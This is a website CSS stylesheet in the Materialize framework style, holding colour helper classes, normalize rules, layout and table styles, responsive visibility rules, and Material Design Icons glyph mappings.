.blue-grey-text.text-lighten-5{color:#eceff1 !important;}
.blue-grey.lighten-4{background-color:#cfd8dc !important;}
.blue-grey-text.text-lighten-4{color:#cfd8dc !important;}
.blue-grey.lighten-3{background-color:#b0bec5 !important;}
.blue-grey-text.text-lighten-3{color:#b0bec5 !important;}
.blue-grey.lighten-2{background-color:#1e1e1e!important;}
.blue-grey-text.text-lighten-2{color:#90a4ae !important;}
.blue-grey.lighten-1{background-color:#78909c !important;}
.blue-grey-text.text-lighten-1{color:#78909c !important;}
.blue-grey{background-color:#607d8b !important;}
.blue-grey-text{color:#607d8b !important;}
.blue-grey.darken-1{background-color:#546e7a !important;}
.blue-grey-text.text-darken-1{color:#546e7a !important;}
.blue-grey.darken-2{background-color:#455a64 !important;}
.blue-grey-text.text-darken-2{color:#455a64 !important;}
.blue-grey.darken-3{background-color:#37474f !important;}
.blue-grey-text.text-darken-3{color:#37474f !important;}
.blue-grey.darken-4{background-color:#263238 !important;}
.blue-grey-text.text-darken-4{color:#263238 !important;}
.grey.lighten-5{background-color:#fafafa !important;}
.grey-text.text-lighten-5{color:#fafafa !important;}
.grey.lighten-4{background-color:#f5f5f5 !important;}
.grey-text.text-lighten-4{color:#f5f5f5 !important;}
.grey.lighten-3{background-color:#eeeeee !important;}
.grey-text.text-lighten-3{color:#eeeeee !important;}
.grey.lighten-2{background-color:#e0e0e0 !important;}
.grey-text.text-lighten-2{color:#e0e0e0 !important;}
.grey.lighten-1{background-color:#bdbdbd !important;}
.grey-text.text-lighten-1{color:#bdbdbd !important;}
.grey{background-color:#9e9e9e !important;}
.grey-text{color:#9e9e9e !important;}
.grey.darken-1{background-color:#757575 !important;}
.grey-text.text-darken-1{color:#757575 !important;}
.grey.darken-2{background-color:#616161 !important;}
.grey-text.text-darken-2{color:#616161 !important;}
.grey.darken-3{background-color:#424242 !important;}
.grey-text.text-darken-3{color:#424242 !important;}
.grey.darken-4{background-color:#212121 !important;}
.grey-text.text-darken-4{color:#212121 !important;}
.shades.black{background-color:#000000 !important;}
.shades-text.text-black{color:#000000 !important;}
.shades.white{background-color:#FFFFFF !important;}
.shades-text.text-white{color:#FFFFFF !important;}
.shades.transparent{background-color:transparent !important;}
.shades-text.text-transparent{color:transparent !important;}
.black{background-color:#000000 !important;}
.black-text{color:#000000 !important;}
.white{background-color:#FFFFFF !important;}
.white-text{color:#FFFFFF !important;}
.transparent{background-color:transparent !important;}
.transparent-text{color:transparent !important;}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body{margin:0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary{display:block;}
audio, canvas, progress, video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden], template{display:none;}
a{background-color:transparent;}
a:active, a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b, strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0;color:#000;}
small{font-size:80%;}
sub, sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code, kbd, pre, samp{font-family:monospace, monospace;font-size:1em;}
button, input, optgroup, select, textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button, select{text-transform:none;}
html input[type="button"], button, input[type="reset"], input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled], html input[disabled]{cursor:default;}
button::-moz-focus-inner, input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"], input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;}
html{box-sizing:border-box;}
*, *:before, *:after{box-sizing:inherit;}
ul{list-style-type:none;}
a{color:#039be5;text-decoration:none;-webkit-tap-highlight-color:transparent;}
.valign-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;}
.valign-wrapper .valign{display:block;}
ul{padding:0;}
ul li{list-style-type:none;}
.clearfix{clear:both;}
.z-depth-0{box-shadow:none !important;}
.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav{box-shadow:none;}
.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-floating:hover{}
.z-depth-2{box-shadow:0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);}
.z-depth-3{box-shadow:0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);}
.z-depth-4, .modal{box-shadow:0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);}
.z-depth-5{box-shadow:0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);}
.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);}
.divider{height:1px;overflow:hidden;background-color:#e0e0e0;}
blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid #ee6e73;}
i{line-height:inherit;}
i.left{float:left;margin-right:15px;}
i.right{float:right;margin-left:15px;}
i.tiny{font-size:1rem;}
i.small{font-size:2rem;}
i.medium{font-size:4rem;}
i.large{font-size:6rem;}
img.responsive-img, video.responsive-video{max-width:100%;height:auto;}
.pagination li{float:left;font-size:1.2rem;padding:0 10px;line-height:30px;border-radius:2px;text-align:center;}
.pagination li a{color:#444;}
.pagination li.active a{color:#fff;}
.pagination li.active{background-color:#ee6e73;}
.pagination li.disabled a{cursor:default;color:#999;}
.pagination li i{font-size:2rem;}
.pagination li.pages ul li{display:inline-block;float:none;}
@media only screen and (max-width:992px){.pagination{width:100%;}
.pagination li.prev, .pagination li.next{width:10%;}
.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap;}
}
.parallax-container{position:relative;overflow:hidden;height:500px;}
.parallax{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;}
.parallax img{display:none;position:absolute;left:50%;bottom:0;min-width:100%;min-height:100%;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transform:translateX(-50%);}
.pin-top, .pin-bottom{position:relative;}
.pinned{position:fixed !important;}
ul.staggered-list li{opacity:0;}
.fade-in{opacity:0;transform-origin:0 50%;}
@media only screen and (max-width:600px){.hide-on-small-only, .hide-on-small-and-down{display:none !important;}
}
@media only screen and (max-width:992px){.hide-on-med-and-down{display:none !important;}
}
@media only screen and (min-width:601px){.hide-on-med-and-up{display:none !important;}
}
@media only screen and (min-width:600px) and (max-width:992px){.hide-on-med-only{display:none !important;}
}
@media only screen and (min-width:993px){.hide-on-large-only{display:none !important;}
}
@media only screen and (min-width:993px){.show-on-large{display:initial !important;}
}
@media only screen and (min-width:600px) and (max-width:992px){.show-on-medium{display:initial !important;}
}
@media only screen and (max-width:600px){.show-on-small{display:initial !important;}
}
@media only screen and (min-width:601px){.show-on-medium-and-up{display:initial !important;}
}
@media only screen and (max-width:992px){.show-on-medium-and-down{display:initial !important;}
}
@media only screen and (max-width:600px){.center-on-small-only{text-align:center;}
}
footer.page-footer{margin-top:20px;padding-top:20px;background-color:#ee6e73;}
footer.page-footer .footer-copyright{overflow:hidden;height:50px;line-height:50px;color:rgba(255, 255, 255, 0.8);background-color:rgba(51, 51, 51, 0.08);}
table, th, td{border:none;}
table{width:100%;display:table;}
table.bordered > thead > tr, table.bordered > tbody > tr{border-bottom:1px solid #d0d0d0;}
table.striped > tbody > tr:nth-child(odd){background-color:#f2f2f2;}
table.striped > tbody > tr > td{border-radius:0px;}
table.hoverable > tbody > tr{-webkit-transition:background-color .25s ease;-moz-transition:background-color .25s ease;-o-transition:background-color .25s ease;-ms-transition:background-color .25s ease;transition:background-color .25s ease;}
table.hoverable > tbody > tr:hover{background-color:#f2f2f2;}
table.centered thead tr th, table.centered tbody tr td{text-align:center;}
thead{border-bottom:1px solid #d0d0d0;}
td, th{padding:15px 5px;display:table-cell;text-align:left;vertical-align:middle;}
@media only screen and (max-width:992px){table.responsive-table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative;}
table.responsive-table th, table.responsive-table td{margin:0;vertical-align:top;}
table.responsive-table th{text-align:left;}
table.responsive-table thead{display:block;float:left;}
table.responsive-table thead tr{display:block;padding:0 10px 0 0;}
table.responsive-table thead tr th::before{content:"\00a0";}
table.responsive-table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap;}
table.responsive-table tbody tr{display:inline-block;vertical-align:top;}
table.responsive-table th{display:block;text-align:right;}
table.responsive-table td{display:block;min-height:1.25em;text-align:left;}
table.responsive-table tr{padding:0 10px;}
table.responsive-table thead{border:0;border-right:1px solid #d0d0d0;}
table.responsive-table.bordered th{border-bottom:0;border-left:0;}
table.responsive-table.bordered td{border-left:0;border-right:0;border-bottom:0;}
table.responsive-table.bordered tr{border:0;}
table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0;}
}
.collection{margin:0.5rem 0 1rem 0;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden;position:relative;}
.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0;}
.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative;}
.collection .collection-item.avatar .circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle;}
.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center;}
.collection .collection-item.avatar .title{font-size:16px;}
.collection .collection-item.avatar p{margin:0;}
.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px;}
.collection .collection-item:last-child{border-bottom:none;}
.collection .collection-item.active{background-color:#26a69a;color:#eafaf9;}
.collection a.collection-item{display:block;-webkit-transition:0.25s;-moz-transition:0.25s;-o-transition:0.25s;-ms-transition:0.25s;transition:0.25s;color:#26a69a;}
.collection a.collection-item:not(.active):hover{background-color:#ddd;}
.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px;}
.collection.with-header .collection-item{padding-left:30px;}
.collection.with-header .collection-item.avatar{padding-left:72px;}
.secondary-content{float:right;color:#26a69a;}
span.badge{min-width:3rem;padding:0 6px;text-align:center;font-size:1rem;line-height:inherit;color:#757575;position:absolute;right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
span.badge.new{font-weight:300;font-size:0.8rem;color:#fff;background-color:#26a69a;border-radius:2px;}
span.badge.new:after{content:" new";}
.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.video-container.no-controls{padding-top:0;}
.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
.progress{position:relative;height:4px;display:block;width:100%;background-color:#acece6;border-radius:2px;margin:0.5rem 0 1rem 0;overflow:hidden;}
.progress .determinate{position:absolute;background-color:inherit;top:0;left:0;bottom:0;background-color:#26a69a;-webkit-transition:width .3s linear;-moz-transition:width .3s linear;-o-transition:width .3s linear;-ms-transition:width .3s linear;transition:width .3s linear;}
.progress .indeterminate{background-color:#26a69a;}
.progress .indeterminate:before{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left, right;-webkit-animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;-moz-animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;-ms-animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;-o-animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;animation:indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;}
.progress .indeterminate:after{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left, right;-webkit-animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-moz-animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-ms-animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-o-animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;animation:indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-webkit-animation-delay:1.15s;-moz-animation-delay:1.15s;-ms-animation-delay:1.15s;-o-animation-delay:1.15s;animation-delay:1.15s;}
@-webkit-keyframes indeterminate{0%{left:-35%;right:100%;}
60%{left:100%;right:-90%;}
100%{left:100%;right:-90%;}
}
@-moz-keyframes indeterminate{0%{left:-35%;right:100%;}
60%{left:100%;right:-90%;}
100%{left:100%;right:-90%;}
}
@keyframes indeterminate{0%{left:-35%;right:100%;}
60%{left:100%;right:-90%;}
100%{left:100%;right:-90%;}
}
@-webkit-keyframes indeterminate-short{0%{left:-200%;right:100%;}
60%{left:107%;right:-8%;}
100%{left:107%;right:-8%;}
}
@-moz-keyframes indeterminate-short{0%{left:-200%;right:100%;}
60%{left:107%;right:-8%;}
100%{left:107%;right:-8%;}
}
@keyframes indeterminate-short{0%{left:-200%;right:100%;}
60%{left:107%;right:-8%;}
100%{left:107%;right:-8%;}
}
.hide{display:none !important;}
.left-align{text-align:left;}
.right-align{text-align:right;}
.center, .center-align{text-align:center;}
.left{float:left !important;}
.right{float:right !important;}
.no-select, input[type=range], input[type=range] + .thumb{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.circle{border-radius:50%;}
.center-block{display:block;margin-left:auto;margin-right:auto;}
.truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.no-padding{padding:0 !important;}
@font-face{font-family:"Material-Design-Icons";src:url("../font/material-design-icons/Material-Design-Icons.eot?#iefix") format("embedded-opentype"), url("../font/material-design-icons/Material-Design-Icons.woff2") format("woff2"), url("../font/material-design-icons/Material-Design-Icons.woff") format("woff"), url("../font/material-design-icons/Material-Design-Icons.ttf") format("truetype"), url("../font/material-design-icons/Material-Design-Icons.svg#Material-Design-Icons") format("svg");font-weight:normal;font-style:normal;}
[class^="mdi-"], [class*="mdi-"]{speak:none;display:inline-block;font-family:"Material-Design-Icons";font-style:normal;font-weight:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);}
[class^="mdi-"]:before, [class*="mdi-"]:before{display:inline-block;speak:none;text-decoration:inherit;}
[class^="mdi-"].pull-left, [class*="mdi-"].pull-left{margin-right:.3em;}
[class^="mdi-"].pull-right, [class*="mdi-"].pull-right{margin-left:.3em;}
[class^="mdi-"].mdi-lg:before, [class^="mdi-"].mdi-lg:after, [class*="mdi-"].mdi-lg:before, [class*="mdi-"].mdi-lg:after{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%;}
[class^="mdi-"].mdi-2x:before, [class^="mdi-"].mdi-2x:after, [class*="mdi-"].mdi-2x:before, [class*="mdi-"].mdi-2x:after{font-size:2em;}
[class^="mdi-"].mdi-3x:before, [class^="mdi-"].mdi-3x:after, [class*="mdi-"].mdi-3x:before, [class*="mdi-"].mdi-3x:after{font-size:3em;}
[class^="mdi-"].mdi-4x:before, [class^="mdi-"].mdi-4x:after, [class*="mdi-"].mdi-4x:before, [class*="mdi-"].mdi-4x:after{font-size:4em;}
[class^="mdi-"].mdi-5x:before, [class^="mdi-"].mdi-5x:after, [class*="mdi-"].mdi-5x:before, [class*="mdi-"].mdi-5x:after{font-size:5em;}
[class^="mdi-device-signal-cellular-"]:after, [class^="mdi-device-battery-"]:after, [class^="mdi-device-battery-charging-"]:after, [class^="mdi-device-signal-cellular-connected-no-internet-"]:after, [class^="mdi-device-signal-wifi-"]:after, [class^="mdi-device-signal-wifi-statusbar-not-connected"]:after, .mdi-device-network-wifi:after{opacity:.3;position:absolute;left:0;top:0;z-index:1;display:inline-block;speak:none;text-decoration:inherit;}
[class^="mdi-device-signal-cellular-"]:after{content:"\e758";}
[class^="mdi-device-battery-"]:after{content:"\e735";}
[class^="mdi-device-battery-charging-"]:after{content:"\e733";}
[class^="mdi-device-signal-cellular-connected-no-internet-"]:after{content:"\e75d";}
[class^="mdi-device-signal-wifi-"]:after, .mdi-device-network-wifi:after{content:"\e765";}
[class^="mdi-device-signal-wifi-statusbasr-not-connected"]:after{content:"\e8f7";}
.mdi-device-signal-cellular-off:after, .mdi-device-signal-cellular-null:after, .mdi-device-signal-cellular-no-sim:after, .mdi-device-signal-wifi-off:after, .mdi-device-signal-wifi-4-bar:after, .mdi-device-signal-cellular-4-bar:after, .mdi-device-battery-alert:after, .mdi-device-signal-cellular-connected-no-internet-4-bar:after, .mdi-device-battery-std:after, .mdi-device-battery-full .mdi-device-battery-unknown:after{content:"";}
.mdi-fw{width:1.28571429em;text-align:center;}
.mdi-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}
.mdi-ul > li{position:relative;}
.mdi-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center;}
.mdi-li.mdi-lg{left:-1.85714286em;}
.mdi-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em;}
.mdi-spin{-webkit-animation:mdi-spin 2s infinite linear;animation:mdi-spin 2s infinite linear;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
.mdi-pulse{-webkit-animation:mdi-spin 1s steps(8) infinite;animation:mdi-spin 1s steps(8) infinite;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
@-webkit-keyframes mdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}
}
@keyframes mdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}
}
.mdi-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}
.mdi-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}
.mdi-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}
.mdi-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1);}
.mdi-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1);}
:root .mdi-rotate-90,:root .mdi-rotate-180,:root .mdi-rotate-270,:root .mdi-flip-horizontal,:root .mdi-flip-vertical{filter:none;}
.mdi-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}
.mdi-stack-1x, .mdi-stack-2x{position:absolute;left:0;width:100%;text-align:center;}
.mdi-stack-1x{line-height:inherit;}
.mdi-stack-2x{font-size:2em;}
.mdi-inverse{color:#ffffff;}
.mdi-action-3d-rotation:before{content:"\e600";}
.mdi-action-accessibility:before{content:"\e601";}
.mdi-action-account-balance-wallet:before{content:"\e602";}
.mdi-action-account-balance:before{content:"\e603";}
.mdi-action-account-box:before{content:"\e604";}
.mdi-action-account-child:before{content:"\e605";}
.mdi-action-account-circle:before{content:"\e606";}
.mdi-action-add-shopping-cart:before{content:"\e607";}
.mdi-action-alarm-add:before{content:"\e608";}
.mdi-action-alarm-off:before{content:"\e609";}
.mdi-action-alarm-on:before{content:"\e60a";}
.mdi-action-alarm:before{content:"\e60b";}
.mdi-action-android:before{content:"\e60c";}
.mdi-action-announcement:before{content:"\e60d";}
.mdi-action-aspect-ratio:before{content:"\e60e";}
.mdi-action-assessment:before{content:"\e60f";}
.mdi-action-assignment-ind:before{content:"\e610";}
.mdi-action-assignment-late:before{content:"\e611";}
.mdi-action-assignment-return:before{content:"\e612";}
.mdi-action-assignment-returned:before{content:"\e613";}
.mdi-action-assignment-turned-in:before{content:"\e614";}
.mdi-action-assignment:before{content:"\e615";}
.mdi-action-autorenew:before{content:"\e616";}
.mdi-action-backup:before{content:"\e617";}
.mdi-action-book:before{content:"\e618";}
.mdi-action-bookmark-outline:before{content:"\e619";}
.mdi-action-bookmark:before{content:"\e61a";}
.mdi-action-bug-report:before{content:"\e61b";}
.mdi-action-cached:before{content:"\e61c";}
.mdi-action-check-circle:before{content:"\e61d";}
.mdi-action-class:before{content:"\e61e";}
.mdi-action-credit-card:before{content:"\e61f";}
.mdi-action-dashboard:before{content:"\e620";}
.mdi-action-delete:before{content:"\e621";}
.mdi-action-description:before{content:"\e622";}
.mdi-action-dns:before{content:"\e623";}
.mdi-action-done-all:before{content:"\e624";}
.mdi-action-done:before{content:"\e625";}
.mdi-action-event:before{content:"\e626";}
.mdi-action-exit-to-app:before{content:"\e627";}
.mdi-action-explore:before{content:"\e628";}
.mdi-action-extension:before{content:"\e629";}
.mdi-action-face-unlock:before{content:"\e62a";}
.mdi-action-favorite-outline:before{content:"\e62b";}
.mdi-action-favorite:before{content:"\e62c";}
.mdi-action-find-in-page:before{content:"\e62d";}
.mdi-action-find-replace:before{content:"\e62e";}
.mdi-action-flip-to-back:before{content:"\e62f";}
.mdi-action-flip-to-front:before{content:"\e630";}
.mdi-action-get-app:before{content:"\e631";}
.mdi-action-grade:before{content:"\e632";}
.mdi-action-group-work:before{content:"\e633";}
.mdi-action-help:before{content:"\e634";}
.mdi-action-highlight-remove:before{content:"\e635";}
.mdi-action-history:before{content:"\e636";}
.mdi-action-home:before{content:"\e637";}
.mdi-action-https:before{content:"\e638";}
.mdi-action-info-outline:before{content:"\e639";}
.mdi-action-info:before{content:"\e63a";}
.mdi-action-input:before{content:"\e63b";}
.mdi-action-invert-colors:before{content:"\e63c";}
.mdi-action-label-outline:before{content:"\e63d";}
.mdi-action-label:before{content:"\e63e";}
.mdi-action-language:before{content:"\e63f";}
.mdi-action-launch:before{content:"\e640";}
.mdi-action-list:before{content:"\e641";}
.mdi-action-lock-open:before{content:"\e642";}
.mdi-action-lock-outline:before{content:"\e643";}
.mdi-action-lock:before{content:"\e644";}
.mdi-action-loyalty:before{content:"\e645";}
.mdi-action-markunread-mailbox:before{content:"\e646";}
.mdi-action-note-add:before{content:"\e647";}
.mdi-action-open-in-browser:before{content:"\e648";}
.mdi-action-open-in-new:before{content:"\e649";}
.mdi-action-open-with:before{content:"\e64a";}
.mdi-action-pageview:before{content:"\e64b";}
.mdi-action-payment:before{content:"\e64c";}
.mdi-action-perm-camera-mic:before{content:"\e64d";}
.mdi-action-perm-contact-cal:before{content:"\e64e";}
.mdi-action-perm-data-setting:before{content:"\e64f";}
.mdi-action-perm-device-info:before{content:"\e650";}
.mdi-action-perm-identity:before{content:"\e651";}
.mdi-action-perm-media:before{content:"\e652";}
.mdi-action-perm-phone-msg:before{content:"\e653";}
.mdi-action-perm-scan-wifi:before{content:"\e654";}
.mdi-action-picture-in-picture:before{content:"\e655";}
.mdi-action-polymer:before{content:"\e656";}
.mdi-action-print:before{content:"\e657";}
.mdi-action-query-builder:before{content:"\e658";}
.mdi-action-question-answer:before{content:"\e659";}
.mdi-action-receipt:before{content:"\e65a";}
.mdi-action-redeem:before{content:"\e65b";}
.mdi-action-reorder:before{content:"\e65c";}
.mdi-action-report-problem:before{content:"\e65d";}
.mdi-action-restore:before{content:"\e65e";}
.mdi-action-room:before{content:"\e65f";}
.mdi-action-schedule:before{content:"\e660";}
.mdi-action-search:before{content:"\e661";}
.mdi-action-settings-applications:before{content:"\e662";}
.mdi-action-settings-backup-restore:before{content:"\e663";}
.mdi-action-settings-bluetooth:before{content:"\e664";}
.mdi-action-settings-cell:before{content:"\e665";}
.mdi-action-settings-display:before{content:"\e666";}
.mdi-action-settings-ethernet:before{content:"\e667";}
.mdi-action-settings-input-antenna:before{content:"\e668";}
.mdi-action-settings-input-component:before{content:"\e669";}
.mdi-action-settings-input-composite:before{content:"\e66a";}
.mdi-action-settings-input-hdmi:before{content:"\e66b";}
.mdi-action-settings-input-svideo:before{content:"\e66c";}
.mdi-action-settings-overscan:before{content:"\e66d";}
.mdi-action-settings-phone:before{content:"\e66e";}
.mdi-action-settings-power:before{content:"\e66f";}
.mdi-action-settings-remote:before{content:"\e670";}
.mdi-action-settings-voice:before{content:"\e671";}
.mdi-action-settings:before{content:"\e672";}
.mdi-action-shop-two:before{content:"\e673";}
.mdi-action-shop:before{content:"\e674";}
.mdi-action-shopping-basket:before{content:"\e675";}
.mdi-action-shopping-cart:before{content:"\e676";}
.mdi-action-speaker-notes:before{content:"\e677";}
.mdi-action-spellcheck:before{content:"\e678";}
.mdi-action-star-rate:before{content:"\e679";}
.mdi-action-stars:before{content:"\e67a";}
.mdi-action-store:before{content:"\e67b";}
.mdi-action-subject:before{content:"\e67c";}
.mdi-action-supervisor-account:before{content:"\e67d";}
.mdi-action-swap-horiz:before{content:"\e67e";}
.mdi-action-swap-vert-circle:before{content:"\e67f";}
.mdi-action-swap-vert:before{content:"\e680";}
.mdi-action-system-update-tv:before{content:"\e681";}
.mdi-action-tab-unselected:before{content:"\e682";}
.mdi-action-tab:before{content:"\e683";}
.mdi-action-theaters:before{content:"\e684";}
.mdi-action-thumb-down:before{content:"\e685";}
.mdi-action-thumb-up:before{content:"\e686";}
.mdi-action-thumbs-up-down:before{content:"\e687";}
.mdi-action-toc:before{content:"\e688";}
.mdi-action-today:before{content:"\e689";}
.mdi-action-track-changes:before{content:"\e68a";}
.mdi-action-translate:before{content:"\e68b";}
.mdi-action-trending-down:before{content:"\e68c";}
.mdi-action-trending-neutral:before{content:"\e68d";}
.mdi-action-trending-up:before{content:"\e68e";}
.mdi-action-turned-in-not:before{content:"\e68f";}
.mdi-action-turned-in:before{content:"\e690";}
.mdi-action-verified-user:before{content:"\e691";}
.mdi-action-view-agenda:before{content:"\e692";}
.mdi-action-view-array:before{content:"\e693";}
.mdi-action-view-carousel:before{content:"\e694";}
.mdi-action-view-column:before{content:"\e695";}
.mdi-action-view-day:before{content:"\e696";}
.mdi-action-view-headline:before{content:"\e697";}
.mdi-action-view-list:before{content:"\e698";}
.mdi-action-view-module:before{content:"\e699";}
.mdi-action-view-quilt:before{content:"\e69a";}
.mdi-action-view-stream:before{content:"\e69b";}
.mdi-action-view-week:before{content:"\e69c";}
.mdi-action-visibility-off:before{content:"\e69d";}
.mdi-action-visibility:before{content:"\e69e";}
.mdi-action-wallet-giftcard:before{content:"\e69f";}
.mdi-action-wallet-membership:before{content:"\e6a0";}
.mdi-action-wallet-travel:before{content:"\e6a1";}
.mdi-action-work:before{content:"\e6a2";}
.mdi-alert-error:before{content:"\e6a3";}
.mdi-alert-warning:before{content:"\e6a4";}
.mdi-av-album:before{content:"\e6a5";}
.mdi-av-closed-caption:before{content:"\e6a6";}
.mdi-av-equalizer:before{content:"\e6a7";}
.mdi-av-explicit:before{content:"\e6a8";}
.mdi-av-fast-forward:before{content:"\e6a9";}
.mdi-av-fast-rewind:before{content:"\e6aa";}
.mdi-av-games:before{content:"\e6ab";}
.mdi-av-hearing:before{content:"\e6ac";}
.mdi-av-high-quality:before{content:"\e6ad";}
.mdi-av-loop:before{content:"\e6ae";}
.mdi-av-mic-none:before{content:"\e6af";}
.mdi-av-mic-off:before{content:"\e6b0";}
.mdi-av-mic:before{content:"\e6b1";}
.mdi-av-movie:before{content:"\e6b2";}
.mdi-av-my-library-add:before{content:"\e6b3";}
.mdi-av-my-library-books:before{content:"\e6b4";}
.mdi-av-my-library-music:before{content:"\e6b5";}
.mdi-av-new-releases:before{content:"\e6b6";}
.mdi-av-not-interested:before{content:"\e6b7";}
.mdi-av-pause-circle-fill:before{content:"\e6b8";}
.mdi-av-pause-circle-outline:before{content:"\e6b9";}
.mdi-av-pause:before{content:"\e6ba";}
.mdi-av-play-arrow:before{content:"\e6bb";}
.mdi-av-play-circle-fill:before{content:"\e6bc";}
.mdi-av-play-circle-outline:before{content:"\e6bd";}
.mdi-av-play-shopping-bag:before{content:"\e6be";}
.mdi-av-playlist-add:before{content:"\e6bf";}
.mdi-av-queue-music:before{content:"\e6c0";}
.mdi-av-queue:before{content:"\e6c1";}
.mdi-av-radio:before{content:"\e6c2";}
.mdi-av-recent-actors:before{content:"\e6c3";}
.mdi-av-repeat-one:before{content:"\e6c4";}
.mdi-av-repeat:before{content:"\e6c5";}
.mdi-av-replay:before{content:"\e6c6";}
